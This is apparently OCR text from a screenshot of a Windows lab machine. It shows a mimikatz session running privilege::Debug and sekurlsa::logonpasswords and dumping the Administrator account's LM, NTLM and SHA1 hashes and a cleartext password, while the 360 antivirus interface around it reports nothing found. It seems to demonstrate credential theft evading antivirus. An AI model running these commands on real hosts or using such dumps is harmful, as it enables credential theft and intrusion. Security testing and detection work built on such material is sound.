 office2016...
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 795575 (00000000:000c23b7)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-80CK4UNIK5J
Logon Server : WIN-80CK4UNIK5J
Logon Time : 4/18/2020 1:28:45 PM
SID : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-80CK4UNIK5J
* LM : ae946ec6f4ca785b93371dee1d5ee7e6
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
* Username : Administrator
* Domain : WIN-80CK4UNIK5J
* Password : 123qwe!ASD
wdigest :
* Username : Administrator
体检已取消, 未发现
今日拦截可疑行为 4 次
查看详情
已连接
360安全大脑